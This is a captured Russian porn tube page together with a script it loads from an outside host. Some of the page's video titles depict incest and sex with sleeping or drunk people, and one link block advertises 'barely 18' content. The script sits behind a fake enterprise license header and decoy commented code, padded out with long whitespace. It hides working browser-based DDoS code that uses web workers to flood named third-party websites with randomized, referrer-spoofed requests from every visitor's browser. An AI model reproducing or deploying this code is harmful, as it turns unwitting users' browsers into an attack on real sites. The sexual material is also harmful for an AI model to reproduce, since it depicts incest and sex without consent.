

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbbwporn.com/video/po_ocheredi/61/samoe_luchshie_bolshie_zhopi
body_size: 5949
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8" />
<title>Самое лучшие большие жопы | BestBbwPorn.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Смотри порно самое лучшие большие жопы бесплатно онлайн. Суперская эротика без необходимости отправки sms." />
<meta name="keywords" content="большие, жопы, porno, самое, лучшие, порно, эротические" />
<meta property="og:type" content="article">
<meta property="og:title" content="Самое лучшие большие жопы" />
<meta property="og:description" content="Смотри порно самое лучшие большие жопы бесплатно онлайн. Суперская эротика без необходимости отправки sms." />
<meta property="og:url" content="https://bestbbwporn.com/video/po_ocheredi/61/samoe_luchshie_bolshie_zhopi" />
<meta property="og:image" content="https://bestbbwporn.com/upload/a9cb8e2d1afa55cfc3f5b9093191024a.jpg" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Порно видео на BestBbwPorn.com" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://bestbbwporn.com/video/po_ocheredi/61/samoe_luchshie_bolshie_zhopi" />
<link rel="prev" href="https://bestbbwporn.com/video/porno_podborki/60/porno_molodezhi_doma" />
<link rel="next" href="https://bestbbwporn.com/video/realnoe_porno/62/dom_porno_russkoe_dam" />
<link rel="stylesheet" href="https://bestbbwporn.com/css/styles.css" />
<link rel="shortcut icon" href="https://bestbbwporn.com/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rwqor" title="Наверх"></a>
<div class="zbdra">
<div class="bhhep">
<header class="ghpau"><a href="https://bestbbwporn.com/" class="vgkck" title="Порно видео на BestBbwPorn.com"><img src="https://bestbbwporn.com/logo.png" alt="Порно видео на BestBbwPorn.com"></a></header>
<div class="kmuhz lotji">
<div class="yvcpi aycxv" id="ldhrl">Категории порно</div>
<nav class="nflcd clr" id="cnuzs">
<ul class="isfeb">

<li><a class="none" href="https://bestbbwporn.com/cat/v_dushe">В душе</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/v_ochkakh">В очках</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/volosatie">Волосатые</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/drochat">Дрочат</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/konchil_v_nee">Кончил в нее</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/nachalnitsa">Начальница</a></li>

<li><a class="active" href="https://bestbbwporn.com/cat/po_ocheredi">По очереди</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/porno_podborki">Порно подборки</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/realnoe_porno">Реальное порно</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/seks_v_mashine">Секс в машине</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/seks_stoya">Секс стоя</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/uchat">Учат</a></li>

</ul>
</nav>
</div>
<div class="oackm">
<h1 class="uahng">Самое лучшие большие жопы</h1>
<div class="uahng">Free porn videos with hot hairy pussies <a target="_blank" href="https://pussieshairy.org">PussiesHairy.org</a> free porn online. Porn videos and porn videos in HD quality for free on tube <a target="_blank" href="https://milfporntubez.com">MILFPornTubez.com</a> porn videos in HD. Porn videos online without registration <a target="_blank" href="https://homeporn.ltd">HomePorn.ltd</a> fresh porn videos online. Домашнее секс видео <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">www.mega-xxx.tv</span></a> смотреть бесплатно! <a href="https://rusuchka.com/tags/pornk" target="_blank">https://rusuchka.com/tags/pornk</a> <a href="https://checkporno.com/" target="_blank">порно</a>  </div>
<div class="jacob">
<!--noindex-->
<div id="vTOE-qiYMRfXpukMOrhOopgltRva3ow"></div>
<script src="//web.bestbbwporn.com/v/TOE-qiYMRfXpukMOrhOopgltRva3ow" charset="utf-8" async></script>
<!--/noindex-->
</div>
<div class="qcpnq lotji"><div class="lzhpu-resp">
<!--noindex-->
<div class="wgawt" id="24667633"></div>
<!--/noindex-->
</div>
<div class="jacob">
<!--noindex-->
<div id="vAgC_CsJvkxgiU6U4TALW1OIOPBhYgQ"></div>
<script src="//web.bestbbwporn.com/v/AgC_CsJvkxgiU6U4TALW1OIOPBhYgQ" charset="utf-8" async></script>
<!--/noindex-->
</div>
<div class="rrthl">
<!--noindex-->
<div>
<script>(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
</div>
<!--/noindex-->
Смотрели: 793 раза<br>
Порно видео размещено 24.03.2020 в 11:00 в раздел <a href="/cat/po_ocheredi">По очереди</a><br>
Классный ролик самое лучшие большие жопы продолжительностью 36:20 (мин.:сек.)<br>
<div>Следующее: <a href="/video/realnoe_porno/62/dom_porno_russkoe_dam">Дом порно русское дам</a></div>
<div>Предыдущее: <a href="/video/porno_podborki/60/porno_molodezhi_doma">Порно молодежи дома</a></div>
Теги: ста xxx, челка, рио
</div>
<h2 class="sfgir">Так же смотрят такое видео</h2>
<div class="jacob">
<!--noindex-->
<div id="v8L6dAcYZhDIstplWRQ-P2Ok-xrbNdA"></div>
<script src="//web.bestbbwporn.com/v/8L6dAcYZhDIstplWRQ-P2Ok-xrbNdA" charset="utf-8" async></script>
<!--/noindex-->
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/7030/porno_video_bolshie_zhopi_anal">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/332c4150e4ee54adfd19e84b497b4c58.jpg" title="Порно видео большие жопы анал" alt="Порно видео большие жопы анал">
<div class="pwolz-meta gscbj-time">142:4</div>
</div>
<span class="iwfft-caption">Порно видео большие жопы анал</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/6501/bolshie_analnie_zhopi_v_porno_nd">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/eea13ef1e873dafd23c31816d8969790.jpg" title="Большие анальные жопы в порно нд" alt="Большие анальные жопы в порно нд">
<div class="pwolz-meta gscbj-time">08:00</div>
</div>
<span class="iwfft-caption">Большие анальные жопы в порно нд</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/5619/tolstie_zhopi_i_bolshie_siski_foto">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/e9581dd4e9c62b9cd8ed5c27cfaf838c.jpg" title="Толстые жопы и большие сиськи фото" alt="Толстые жопы и большие сиськи фото">
<div class="pwolz-meta gscbj-time">04:59</div>
</div>
<span class="iwfft-caption">Толстые жопы и большие сиськи фото</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/5145/bolshie_zhopi_porno_video">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/f9c4e0f494cdc03cbca336f5d3761888.jpg" title="Большие жопы порно видео" alt="Большие жопы порно видео">
<div class="pwolz-meta gscbj-time">07:24</div>
</div>
<span class="iwfft-caption">Большие жопы порно видео</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/4999/porno_video_bolshie_zhopi_i_bolshie_khui">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/af6facb2041646f87cdd4b7897f95b87.jpg" title="Порно видео большие жопы и большие хуи" alt="Порно видео большие жопы и большие хуи">
<div class="pwolz-meta gscbj-time">06:07</div>
</div>
<span class="iwfft-caption">Порно видео большие жопы и большие хуи</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/4383/zhoti_bolshie_siski_zhopi_mamki">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/67425e755c0acadd5b12cd0443fa4b8d.jpg" title="Жоты большие сиски жопы мамки" alt="Жоты большие сиски жопы мамки">
<div class="pwolz-meta gscbj-time">08:00</div>
</div>
<span class="iwfft-caption">Жоты большие сиски жопы мамки</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/4161/porno_bolshie_chleni_siski_i_bolshie_zhopi">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/a4947aeb18812b3479efa6662a2d7db1.jpg" title="Порно большие члены сиськи и большие жопы" alt="Порно большие члены сиськи и большие жопы">
<div class="pwolz-meta gscbj-time">06:08</div>
</div>
<span class="iwfft-caption">Порно большие члены сиськи и большие жопы</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/2567/porno_bolshie_zhopi_popi_40_let_bolshie_krasivie_i_uprugie_zhenskie_zadnitsi">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/34025443a7cfc4795b33249932dc176d.jpg" title="Порно большие жопы попы 40 лет большие красивые и упругие женские задницы" alt="Порно большие жопы попы 40 лет большие красивые и упругие женские задницы">
<div class="pwolz-meta gscbj-time">31:03</div>
</div>
<span class="iwfft-caption">Порно большие жопы попы 40 лет большие красивые и упругие женские задницы</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/nachalnitsa/2442/krasivie_telki_bolshie_zhopi">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/6184b8da69ab5cb806a67af88d8b0fa0.jpg" title="Красивые телки большие жопы" alt="Красивые телки большие жопы">
<div class="pwolz-meta gscbj-time">10:17</div>
</div>
<span class="iwfft-caption">Красивые телки большие жопы</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/956/popki_i_bolshie_zhopi_porno_foto_smotret_besplatno_stranitsa_5">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/60bf747af791ec3b2eaf038a18fd4b79.jpg" title="Попки и большие жопы порно фото смотреть бесплатно страница 5" alt="Попки и большие жопы порно фото смотреть бесплатно страница 5">
<div class="pwolz-meta gscbj-time">11:35</div>
</div>
<span class="iwfft-caption">Попки и большие жопы порно фото смотреть бесплатно страница 5</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_stoya/9929/bolshie_soski_i_klitora">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/76fabd63ecaef0d53819656e6648773d.jpg" title="Большие соски и клитора" alt="Большие соски и клитора">
<div class="pwolz-meta gscbj-time">16:29</div>
</div>
<span class="iwfft-caption">Большие соски и клитора</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/v_dushe/9902/video_bolshie_piski_zhenshchin_krupno">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/04bc8c5d7a47ed3841b3a2d99d0b8838.jpg" title="Видео большие письки женщин крупно" alt="Видео большие письки женщин крупно">
<div class="pwolz-meta gscbj-time">06:07</div>
</div>
<span class="iwfft-caption">Видео большие письки женщин крупно</span>
</a>
</div>

<div class="jacob">
<!--noindex-->
<div id="vPR4xSV1V_LQcc5CZZkLBp6U3aRdyMA"></div>
<script src="//web.bestbbwporn.com/v/PR4xSV1V_LQcc5CZZkLBp6U3aRdyMA" charset="utf-8" async></script>
<!--/noindex-->
</div></div>
<h2 class="sfgir">Топовая онлайн порнушка на сайте</h2>
<div class="qcpnq lotji">

<div class="hfavg">
<a href="https://bestbbwporn.com/video/konchil_v_nee/7286/sin_nechayanno_konchil_v_mat_i_ona_zaberemenela">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/2ebccb38e1ef32e26fc1e17f05a87cc6.jpg" title="Сын нечаянно кончил в мать и она забеременела" alt="Сын нечаянно кончил в мать и она забеременела">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/uchat/5506/trakhnul_spyashchuyu_tolstuyu_mamu">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/2693c4e9e8df50fe3754c9a801a54753.jpg" title="Трахнул спящую толстую маму" alt="Трахнул спящую толстую маму">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_stoya/9640/prishel_domoy_teshcha_spit_pyanaya_golaya">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/baf1dba510f14b481b46f8614b95b075.jpg" title="Пришел домой теща спит пьяная голая" alt="Пришел домой теща спит пьяная голая">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/9773/skritaya_kamera_porno_dagestan">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/8829ba77033194027f03ac98795a36a3.jpg" title="Скрытая камера порно Дагестан" alt="Скрытая камера порно Дагестан">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/nachalnitsa/1852/trakhnul_spyashchuyu_mamu_v_krovati">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/4d75a5653c56891da92519847cbbd9a9.jpg" title="Трахнул спящую маму в кровати" alt="Трахнул спящую маму в кровати">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/drochat/8915/kartinki_golikh_devushek_vid_snizu">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/bf01585bc8b124b09b9a707570931860.jpg" title="Картинки голых девушек вид снизу" alt="Картинки голых девушек вид снизу">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/nachalnitsa/314/russkaya_zrelaya_baba_ebet_muzhika">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/cdd1db774be8913fd39dc5352033aac1.jpg" title="Русская зрелая баба ебет мужика" alt="Русская зрелая баба ебет мужика">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/2404/porno_rasskaz_mat_beremenna_ot_sina">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/fde61f92e9461209316f0aacfda1ac43.jpg" title="Порно рассказ мать беременна от сына" alt="Порно рассказ мать беременна от сына">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/5159/porno_muzh_privel_zhenu_v_sving_klub">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/d18754519c528e535ca36f107fee7f2f.jpg" title="Порно муж привел жену в свинг клуб" alt="Порно муж привел жену в свинг клуб">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/7340/smotret_zhestkoe_gey_porno_otets_ebet_sina">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/af06a06db9dfbd391dbb68205feeeda0.jpg" title="Смотреть жесткое гей порно отец ебет сына" alt="Смотреть жесткое гей порно отец ебет сына">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_v_mashine/82/pravila_seksa_skachat_torrent">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/b230335bb3113d71f5088a5766cd6de8.jpg" title="Правила секса скачать торрент" alt="Правила секса скачать торрент">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_v_mashine/166/lizhet_spermu_v_pizde_krupnim_planom">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/07f490c7714c62e29651b6edcba45a78.jpg" title="Лижет сперму в пизде крупным планом" alt="Лижет сперму в пизде крупным планом">
</div>
</a>
</div>

</div>
<div class="mglnk">
<!--null-->
&nbsp;
Порно с молодыми девушками которым едва ли исполнилось 18 лет смотрю тут <a href="https://sosushka.tv/teen/">https://sosushka.tv/teen/</a> Порно видео на <a href="https://pornobriz.com">https://pornobriz.com</a> Молодым девушкам кончают внутрь, здесь множество видео со спермой в письке, смотри видео на <a href="http://vaginke.me/creampie/">http://vaginke.me/creampie/</a></div>
<!--null-->
</div>
</div>
<footer class="axfig">
<div class="yzzti bhhep isfeb">
<div>
&copy; 2026 Порно видео на BestBbwPorn.com - бесплатные порно видео ролики онлайн.
<!--noindex-->
<script>
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank" rel="nofollow"><img src="//counter.yadro.ru/hit?t25.8;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script>
<script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(61219639, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/61219639" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>new Image().src="https://migstat.com/count/?dt=1871;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+ document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://bestbbwporn.com/js/jvdbqa.js"></script>
<script src="https://bestbbwporn.com/js/afdksl.js"></script>
<script src="https://bestbbwporn.com/js/shupov.js"></script>
<!--noindex-->
<script src="//web.bestbbwporn.com/v/oCi0lF_pLhnr_kf9_s6zcco5lHsuvg" async></script>
<script async data-url="https://rnldustal.com/song/3126" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641161"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8496302961b6494a88bf6cc509b45812","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641161
body_size: 2552
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.danlingfuyou.com?key={{RAND}}',
                        'https://www.chinabuses.com?{{RAND}}',
                        'https://m.chinabuses.com/index.php?{{RAND}}',
                        'https://m.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();